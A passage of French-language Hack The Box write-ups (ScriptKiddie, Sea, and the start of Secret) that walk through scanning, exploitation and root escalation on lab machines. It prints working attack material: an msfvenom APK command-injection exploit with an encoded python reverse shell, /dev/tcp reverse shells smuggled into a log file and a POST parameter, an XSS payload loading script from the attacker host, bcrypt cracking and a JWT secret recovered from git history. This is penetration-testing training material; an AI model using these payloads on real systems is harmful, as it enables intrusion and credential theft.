Nmap scan report for 10.10.10.226
Host is up (0.016s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 3072 3c:65:6b:c2:df:b9:9d:62:74:27:a7:b8:a9:d3:25:2c (RSA)
| 256 b9:a1:78:5d:3c:1b:25:e0:3c:ef:67:8d:71:d3:a3:ec (ECDSA)
|_ 256 8b:cf:41:82:c6:ac:ef:91:80:37:7c:c9:45:11:e8:43 (ED25519)
5000/tcp open upnp
Nmap done: 1 IP address (1 host up) scanned in 11.12 seconds
```

Le scan révèle qu'il y a 2 ports ouverts, le port 22 pour SSH et le port 5000 pour le service Universal Plug and Play. Le site web sur le port 5000 permet de lancer différents outils de pentest comme nmap, msfvenom et searchsploit.

# Exploitation

En recherchant des exploits pour le programme msfvenum on trouve la CVE-2020-7384 https://github.com/justinsteven/ advisories/blob/master/2020\_metasploit\_msfvenom\_apk\_template\_cmdi.md on télécharge l'exploit et on l'execute afin de créer le payload au format apk :

```
### Création du payload
./CVE-2020-7384.sh
CVE-2020-7384
Enter the LHOST:
10.10.14.10
Enter the LPORT:
1234
Select the payload type
1. nc
2. bash
3. python
4. python3
select: 4
Enter the Directory (absolute path) where you would like to save the apk file (Hit Enter to
use the current directory):
/tmp
 adding: emptyfile (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Génération d'une paire de clés RSA de 2048 bits et d'un certificat auto-signé (SHA384withRSA)
d'une validité de 90 jours
       pour : CN="'|echo
cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9z03M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5
FVCxzb2NrZXQuU09DS19TVFJFQU0p03MuY29ubmVjdCgoIjEwLjEwLjEvLjEwIiwxMjM0KSk7b3MuZHVwMihzLmZpbG
2FsbChbIi9iaW4vc2giLCItaSJdKTsnCg== | base64 -d | sh #"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.
Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk and is
disabled.
```

```
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk and
is disabled.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when
signing and are not protected by the signature.
New APK file Generated
Location: "/tmp/exploit.apk"
The APK file generated could be now uploaded or used for exploitation
If you have access to the vulnerable machine then run:
msfvenom -x <your newly created apk> -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /dev/null
```

Le payload a été généré on peut l'utiliser afin d'obtenir un reverse shell :

| payloads                                   |
|--------------------------------------------|
| venom it up - gen rev tcp meterpreter bins |
| os: android 🗸                              |
| Lhost: 127.0.0.1                           |
| template file (optional):                  |
| Choose File exploit.apk                    |
| generate                                   |

```
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.226] 55984
/bin/sh: 0: can't access tty; job control turned off
$ whoami
kid
```

On obtient accès à la machine avec l'utilisateur kid. On peut ajouter la clef id\_rsa publiqe afin de pouvoir se connecter en ssh :

```
$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCcdvFhNCtDUbHKXuDCv7wdaVtr3422805mH/
..." > /home/kid/.ssh/authorized_keys
ssh -i ~/.ssh/id_rsa kid@10.10.10.226
The authenticity of host '10.10.10.226 (10.10.10.226)' can't be established.
ED25519 key fingerprint is SHA256:PJE5qFlR+iWt9MI6zk2i3lz3W/pLGZQ1+iq0XiCzpJQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.226' (ED25519) to the list of known hosts.
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-65-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
  System information as of Mon Feb 3 14:11:57 UTC 2025
  System load:
                           1.0
  Usage of /:
                           29.3% of 17.59GB
  Memory usage:
                           11%
  Swap usage:
                           0%
  Processes:
                           224
  Users logged in:
                           0
  IPv4 address for ens160: 10.10.10.226
  IPv6 address for ens160: dead:beef::250:56ff:fe94:ae06
1 update can be installed immediately.
1 of these updates is a security update.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Wed Feb 3 12:07:35 2021 from 10.10.14.4
kid@scriptkiddie:~$
```

On obtient la connexion en ssh avec l'utilisateur kid

# **Privilege Escalation**

Il nous faut à présent l'accès root. On enumère le système on peut voir qu'il y a un autre utilisateur présent "pwn" on peut afficher les fichiers qui sont lisibles :

```
kid@scriptkiddie:~$ find /home/pwn -type f -readable -ls 2>/dev/null
    7671
              4 -rw-r--r--
                                                      220 Feb 25 2020 /home/pwn/.bash_logout
                             1 pwn
                                        pwn
              4 -rw-rw-r--
    7677
                             1 pwn
                                        pwn
                                                       74 Jan 28 2021
    /home/pwn/.selected_editor
                                                                  2020 /home/pwn/.bashrc
    7673
              4 -rw-r--r--
                             1 pwn
                                        pwn
                                                     3771 Feb 25
              4 -rw-r--r--
                                                                  2020 /home/pwn/.profile
                                                      807 Feb 25
    7675
                             1 pwn
                                        pwn
              4 -rwxrwxr--
    7779
                            1 pwn
                                        pwn
                                                      250 Jan 28 2021
    /home/pwn/scanlosers.sh
```

On affiche le contenu du script :

```
kid@scriptkiddie:~$ cat /home/pwn/scanlosers.sh
#!/bin/bash
log=/home/kid/logs/hackers
cd /home/pwn/
cat $log | cut -d' ' -f3- | sort -u | while read ip; do
    sh -c "nmap --top-ports 10 -oN recon/${ip}.nmap ${ip} 2>&1 >/dev/null" &
done
if [[ $(wc -l < $log) -gt 0 ]]; then echo -n > $log; fi
```

Le script permet l'execution de nmap, il est possible de lancer une execution de commande a travers le fichier de logs puisque c'est ce fichier qui est lu, on peut modifier son contenu pour qu'un reverse shell s'execute et obtenir l'accès avec l'utilisateur pwn :

```
### Modification du fichier de log
kid@scriptkiddie:~$ echo 'a b $(bash -c "bash -i &>/dev/tcp/10.10.14.10/1234 0>&1")' >
/home/kid/logs/hackers
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.226] 55986
bash: cannot set terminal process group (844): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$
```

On obtient l'accès avec l'utilisateur pwn

L'utilisateur pwn a le programme meterpreter installé et possède les droits root pour l'executer :

```
pwn@scriptkiddie:~$ sudo -1
sudo -1
Matching Defaults entries for pwn on scriptkiddie:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:/
```

On peut l'utiliser afin d'executer un shell avec le module system() de ruby :

```
pwn@scriptkiddie:~$ sudo msfconsole
...
msf6 > irb
irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> system("/bin/bash")
root@scriptkiddie:/home/pwn#
```

On obtient ainsi l'accès root sur la machine.

#### Sea

### Reconnaissance

Machine cible Adresse IP : 10.10.11.28

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.28
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-05 11:52 CET
Nmap scan report for 10.10.11.28
Host is up (0.020s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 11.94 seconds
```

Le site semble etre un site de compétition de vélo, celui ci est lancé avec un serveur apache 2.2.41 sous Ubuntu après analyse avec Wappalyzer et est écrit en language php.

Le lancement de gobuster permet de découvrir plusieurs pages sur le site celle ci semble cependant etre interdit d'accès avec un code 301 :

```
gobuster dir -u http://10.10.11.28/ -w /usr/share/wordlists/dirb/common.txt
_____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                        http://10.10.11.28/
[+] Method:
                         GET
[+] Threads:
                         10
[+] Wordlist:
                         /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent:
                         gobuster/3.6
[+] Timeout:
                         10s
_____
Starting gobuster in directory enumeration mode
_____
                   (Status: 403) [Size: 199]
/.hta
/.htaccess
                   (Status: 403) [Size: 199]
/.htpasswd
                   (Status: 403) [Size: 199]
                   (Status: 200) [Size: 3670]
/0
/404
                  (Status: 200) [Size: 3361]
                  (Status: 301) [Size: 232] [--> http://10.10.11.28/data/]
/data
/Documents and Settings (Status: 403) [Size: 199]
              (Status: 200) [Size: 3670]
/home
                   (Status: 200) [Size: 3670]
/index.php
/messages
                   (Status: 301) [Size: 236] [--> http://10.10.11.28/messages/]
                  (Status: 301) [Size: 235] [--> http://10.10.11.28/plugins/]
/plugins

      /Program Files
      (Status: 501) [Size: 235]

      /Program Files
      (Status: 403) [Size: 199]

      /reports list
      (Status: 403) [Size: 199]

      /server-status
      (Status: 403) [Size: 199]

                   (Status: 301) [Size: 234] [--> http://10.10.11.28/themes/]
/themes
Progress: 4614 / 4615 (99.98%)
_____
Finished
_____
gobuster dir -u http://10.10.11.28/themes/bike -w /usr/share/wordlists/dirb/big.txt
  Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                        http://10.10.11.28/themes/bike
[+] Method:
                        GET
[+] Threads:
                         10
[+] Wordlist:
                         /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent:
                         gobuster/3.6
[+] Timeout:
                         10s
```

```
Starting gobuster in directory enumeration mode
....
/LICENSE (Status: 200) [Size: 1067]
....
/css (Status: 301) [Size: 243] [--> http://10.10.11.28/themes/bike/css/]
....
/img (Status: 301) [Size: 243] [--> http://10.10.11.28/themes/bike/img/]
....
Finished
```

En lançant plusieurs scan on peut découvrir le theme utilisé qui est "bike" le nom de l'auteur sur la page LICENSE : "turboblack", en recherchant sur internet on trouve que le CMS utilisé est appelé "wondercms" la version utilisé est 3.2.0 De plus on peut voir que le site possède une URL de contact à l'adresse contact.php

#### Vulnerability Assessment

On peut a présent rechercher une vulnérabilité sur ce CMS qui est la version 3.2.0, on tombe sur la vulnérabilité : CVE-2023-41425 qui est une vulnérabilité XSS : https://github.com/thefizzyfish/CVE-2023-41425-wonderCMS\_RCE Le script permet de lancer un serveur qui va permettre de télécharger le fichier xss.js lorsque l'utilisateur admin aura cliqué sur le lien de connexion envoyé avec le formulaire :

```
python3 CVE-2023-41425.py -rhost http://sea.htb -lhost 10.10.14.7 -lport 1234 -sport 8000
[+] Set up a nc listener: nc -lnvp 1234
[+] Send the xss URL to the victim:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.7:8000/xss.js"></script>
<form+action="
[+] Serving at http://10.10.14.7:8000</pre>
```

On ouvre d'autre part un port pour réception du reverse shell :

```
nc -nlvp 1234
listening on [any] 1234 ...
```

On remplie l'url du formulaire contact en insérant l'url généré par la CVE dans l'espace "website" : http://sea.htb/loginURL?"></form><script+src="http://10.10.14.7:8000/xss.js"></script>

| Name:                 |                                                                                             |     |
|-----------------------|---------------------------------------------------------------------------------------------|-----|
| test                  |                                                                                             |     |
| Email:                |                                                                                             |     |
| test@test             |                                                                                             |     |
| Age:                  |                                                                                             |     |
| 18                    |                                                                                             |     |
| Country:              |                                                                                             |     |
| France                |                                                                                             |     |
| Website:              |                                                                                             |     |
| http://sea.htb/loginU | /RL?"> <script+src="http: 10.10.14.7:8000="" xss.is"=""><td>ot&gt;</td></script+src="http:> | ot> |

Lorsque l'admin clique sur le lien il télécharge le fichier et execute le reverse shell :

```
python3 CVE-2023-41425.py -rhost http://sea.htb -lhost 10.10.14.7 -lport 1234 -sport 8000
[+] Set up a nc listener: nc -lnvp 1234
[+] Send the xss URL to the victim:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.7:8000/xss.js">
</script><form+action="
[+] Serving at http://10.10.14.7:8000
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell.zip HTTP/1.1" 200 -
10.10.11.28 - [05/Jan/2025 20:07:22] "GET /shell /shell /shell /shell /shell /shell /shell /shell /shell /shell /shell /shell /shell /sh
```

```
bash: cannot set terminal process group (1178): Inappropriate ioctl for device
bash: no job control in this shell
www-data@sea:/var/www/sea/themes/shell$
```

# Exploitation

En exploirant les fichiers on découvre un mot de passe en hash crypté avec bcrypt :

```
www-data@sea:/var/www/sea/data$ cat database.js
. . .
{
    "config": {
        "siteTitle": "Sea",
        "theme": "bike"
        "defaultPage": "home",
        "login": "loginURL",
        "forceLogout": false
        "forceHttps": false,
        "saveChangesPopup": false,
        "password": "$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q",
        "lastLogins": {
            "2025\/01\/05 19:08:32": "127.0.0.1",
            "2025\/01\/05 19:07:02": "127.0.0.1",
            "2025\/01\/05 18:56:02": "127.0.0.1",
            "2024\/07\/31 15:17:10": "127.0.0.1"
            "2024\/07\/31 15:15:10": "127.0.0.1"
        },
```

On peut tenter de le déchiffre avec hashcat, pour cela il faut commencer par retirer les backslash se qui donne le résultat : \$2y\$10\$i0rk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q

et lancer le décryptage avec la commande suivante :

```
hashcat -m 3200 -a 0 hash3.txt /usr/share/wordlists/rockyou.txt
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes....: 139921507
* Keyspace..: 14344385
$2y$10$i0rk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q:mychemicalromance
Session..... hashcat
Status....: Cracked
Hash.Mode.....: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target.....: $2y$10$i0rk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM...DnXm4q
Time.Started....: Sun Jan 5 20:28:59 2025 (8 secs)
Time.Estimated...: Sun Jan 5 20:29:07 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
                       374 H/s (8.98ms) @ Accel:1 Loops:16 Thr:16 Vec:1
Speed.#1....:
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 3136/14344385 (0.02%)
Rejected....: 0/3136 (0.00%)
Restore.Point...: 2912/14344385 (0.02%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1008-1024
Candidate.Engine.: Device Generator
Candidates.#1....: malachi -> candycane
Hardware.Mon.#1..: Temp: 45c Util: 96% Core:1785MHz Mem:6000MHz Bus:16
```

Le mot de passe trouvé est : "mychemicalromance" Pour découvrir à qui appartient le mot de passe on peut afficher le fichier /etc/passwd :

```
www-data@sea:/var/www/sea/data$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
```

```
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
amay:x:1000:1000:amay:/home/amay:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
geo:x:1001:1001::/home/geo:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
```

en testant le mot de passe avec l'utilisateur "amay" on découvre que la connexion marche :

```
su amay
Password: mychemicalromance
whoami
amay
```

# **Privilege Escalation**

Nous avons bien un accès à une utilisateur, il nous faut à présent l'accès root. On découvre qu'il y a le port 8080 ouvert :

| netstat                                    | -ntip    |                                         |               |  |  |  |  |  |  |  |
|--------------------------------------------|----------|-----------------------------------------|---------------|--|--|--|--|--|--|--|
| Active Internet connections (only servers) |          |                                         |               |  |  |  |  |  |  |  |
| Proto Re                                   | cv-Q Ser | Local Address Foreign Address State PIL | /Program name |  |  |  |  |  |  |  |
| tcp                                        | 0        | 127.0.0.1:42535 0.0.0.0:* LISTEN -      |               |  |  |  |  |  |  |  |
| tcp                                        | 0        | 127.0.0.1:8080 0.0.0.0:* LISTEN -       |               |  |  |  |  |  |  |  |
| tcp                                        | 0        | 127.0.0.53:53 0.0.0.0:* LISTEN -        |               |  |  |  |  |  |  |  |
| tcp                                        | 0        | D.0.0.0:22 0.0.0.0:* LISTEN -           |               |  |  |  |  |  |  |  |
| tcp6                                       | 0        | :::80 :::* LISTEN -                     |               |  |  |  |  |  |  |  |
| tcp6                                       | 0        | :::22 :::* LISTEN -                     |               |  |  |  |  |  |  |  |

On peut lancer un Local Forwarding de ce port sur la machine Kali :

```
ssh amay@sea.htb -L 8080:127.0.0.1:8080
```

une fois le tunneling activé on peut se connecté au port depuis l'url 127.0.0.1:8080 un login est demandé, on se connecte avec les identifiant amy:mychemicalromance la page suivante s'affiche :

| System Monitor(Developing)                                                            |  |  |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
| Disk Usage                                                                            |  |  |  |  |  |  |  |  |  |  |
| /dev/mapper/ubuntuvg-ubuntulv 6.6G 4.2G 2.0G 68% /<br>Used:<br>Total: 68%             |  |  |  |  |  |  |  |  |  |  |
| System Management Cikan system With apt Update system Cikar auth log Cikar access log |  |  |  |  |  |  |  |  |  |  |
| Analyze Log File                                                                      |  |  |  |  |  |  |  |  |  |  |

il semble qu'il ait indiqué l'utilisation du système avec un monitoring, il semble que ce système soit utilisé en mode root.

En cliquant sur le bouton "analyze" on voit qu'une réquête est lancé avec Burpsuite qui affiche le fichier /var/log/apache2/access.log :

```
POST / HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 57
Cache-Control: max-age=0
Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: fr-FR, fr;q=0.9
Origin: http://127.0.0.1:8080
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
\verb"image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
```

```
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log&analyze_log=
```

On peut tenter de créer un fichier en modifiant la requête POST pour voir si cela fonctionne, on ajoute le code : ;touch /tmp/test.txt au format URL :

```
log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;touch%20/tmp/test.txt&analyze_log=
```

La commande semble s'être executé convenablement, on peut vérifier cela en allant dans le fichier /tmp/:

```
snap-private-tmp
systemd-private-3e392b14832843c6a19d65676f1cfecf-systemd-timesyncd.service-pLbsnf
systemd-private-3e392b14832843c6a19d65676f1cfecf-apache2.service-UvLCfh
systemd-private-3e392b14832843c6a19d65676f1cfecf-upower.service-Z4ludf
systemd-private-3e392b14832843c6a19d65676f1cfecf-ModemManager.service-LgvAOh
test.txt
systemd-private-3e392b14832843c6a19d65676f1cfecf-systemd-logind.service-iqIQzg
vmware-root_799-4248614968
systemd-private-3e392b14832843c6a19d65676f1cfecf-systemd-resolved.service-NlXiif
amay@sea:/tmp% ls -1 test.txt
-rw-r-r-r- 1 root root 0 Jan 5 20:23 test.txt
```

Le fichier est bien crée et l'utilisateur est root, on peut donc exploiter cela en lançant un reverse shell avec la requete POST, on commence par ouvrir un port pour réceptionner le shell avec netcat :

```
nc -nlvp 1234
listening on [any] 1234 ...
```

ls

et ajouter le code suivant pour executer un reverse shell avec la requete POST :

```
bash -c '/bin/sh -i >& /dev/tcp/10.10.14.7/1234 0>&1'
```

On ajoute le code dans la requete POST au format URL :

log\_file=%2Fvar%2Flog%2Fapache2%2F;bash+-c+'/bin/sh+-i+>%26+/dev/tcp/10.10.14.7/1234+0>%261'&analyze\_log=

On obtient bien accès root sur netcat :

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.28] 39764
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
```

#### Secret

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.120

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sV 10.10.11.120
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-27 22:28 CET
Nmap scan report for 10.10.11.120
Host is up (0.024s latency).
Not shown: 65532 closed tcp ports (reset)
PORT
        STATE SERVICE VERSION
22/tcp
        open ssh
                       OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp
                      nginx 1.18.0 (Ubuntu)
        open http
3000/tcp open http
                      Node.js (Express middleware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.19 seconds
```

Le Scan révèle qu'il y a 3 ports ouverts sur la machine, le port 22 pour SSH, le port 80 pour un serveur web nginx version 1.18, et le port 3000 pour un service web utilisant nodejs

Le site web est une documentation pour l'utilisation d'un programme. Il est possible de télécharger le programme au format zip qui contient le code source. On affiche le contenu du code source :

```
ls -la
total 116
            8 yoyo yoyo 4096 3 sept. 2021 .
drwxrwxr-x
drwxrwxr-x
          3 yoyo yoyo 4096 27 janv. 22:32 ..
-rw-rw-r--
            1 уоуо уоуо
                          72 3 sept. 2021 .env
drwxrwxr-x
            8 уоуо уоуо
                        4096 8 sept.
                                       2021 .git
-rw-rw-r--
                         885 3 sept.
                                       2021 index.js
            1 уоуо уоуо
                        4096 13 août
drwxrwxr-x
            2 уоуо уоуо
                                       2021 model
drwxrwxr-x 201 yoyo yoyo
                        4096 13 août
                                       2021 node_modules
-rw-rw-r--
           1 уоуо уоуо
                         491 13 août
                                       2021 package.json
            1 yoyo yoyo 69452 13 août
-rw-rw-r--
                                       2021 package-lock.json
drwxrwxr-x
            4 уоуо уоуо
                        4096
                              3 sept.
                                       2021 public
drwxrwxr-x 2 yoyo yoyo
                        4096 3 sept.
                                       2021 routes
drwxrwxr-x
           4 уоуо уоуо
                        4096 13 août
                                       2021 src
                         651 13 août
                                       2021 validations.js
-rw-rw-r--
          1 уоуо уоуо
```

On peut voir qu'il y a présent un fichier git se qui indique qu'il est possible d'afficher les log des commits git :

```
git log
commit e297a2797a5f62b6011654cf6fb6ccb6712d2d5b (HEAD -> master)
Author: dasithsv <dasithsv@gmail.com>
Date: Thu Sep 9 00:03:27 2021 +0530
    now we can view logs from server
commit 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
Author: dasithsv <dasithsv@gmail.com>
Date: Fri Sep 3 11:30:17 2021 +0530
    removed .env for security reasons
...
```

On trouve un commit contenant un secret token :

```
git show 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
commit 67d8da7a0e53d8fadeb6b36396d86cdcd4f6ec78
Author: dasithsv <dasithsv@gmail.com>
Date: Fri Sep 3 11:30:17 2021 +0530
removed .env for security reasons
diff --git a/.env b/.env
index fb6f587..31db370 100644
--- a/.env
+++ b/.env
```

```
@@ -1,2 +1,2 @@
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
-TOKEN_SECRET =
gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwE
+TOKEN_SECRET = secret
```

Le fichier .env contient la commande utilisé pour se connecter à la base de données mongodb :

```
cat .env
DB_CONNECT = 'mongodb://127.0.0.1:27017/auth-web'
TOKEN_SECRET = secret
```

En analysant le code source du programme on peut voir que le endpoint logs ets potentielemnt vulnérable à une injection de commande puisqu'il lance une commande git sans sensitization :

```
+router.get('/logs', verifytoken, (req, res) => {
+
     const file = req.query.file;
+
     const userinfo = { name: req.user }
     const name = userinfo.name.name;
+
+
+
     if (name == 'theadmin'){
         const getLogs = `git log --oneline ${file}`;
+
+
         exec(getLogs, (err , output) =>{
+
             if(err){
+
                  res.status(500).send(err);
+
                  return
+
             }
+
+
+
             res.json(output);
         })
     }
     else{
+
+
         res.json({
             role: {
+
                 role: "you are normal user",
+
                  desc: userinfo.name.name
+
             }
+
         })
     }
+
```

De plus il y a un nom d'utilisateur qui est saisie et indiqué dans le code source :

```
if (name == 'theadmin'){
         res.json({
_
             role:{
_
-
                  role:"you are admin",
                  desc : "{flag will be here}"
+
+
              creds:{
                  role:"admin",
+
                  username:"theadmin",
                  desc : "welcome back admin,"
+
             }
         })
     }
```

On encode le JSON web token avec le site jwt.io :

